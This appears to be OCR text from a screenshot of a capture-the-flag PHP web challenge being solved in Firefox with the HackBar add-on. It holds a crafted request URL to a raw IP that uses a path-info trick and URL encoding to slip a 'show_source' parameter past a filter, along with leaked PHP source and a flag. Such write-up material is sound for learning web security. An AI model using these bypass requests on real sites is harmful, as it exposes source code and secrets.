 182.116.62.85:21895/index.php/utils.php/%81?%73%68%6f%77%5f%73%6f%75%72%63%65=1
火狐官方站点 新手上路 常用网址 京东商城 Java审计之CMS中的...
<?php
$secret = bin2hex(random_bytes(64));
$flag = 'flag{bsyxmK7ncU5nPjsGMckFo8kgq95qRasg}';
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://182.116.62.85:21895/index.php/utils.php/%81?%73%68%6f%77%5f%73%6f%75%72%63%65=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate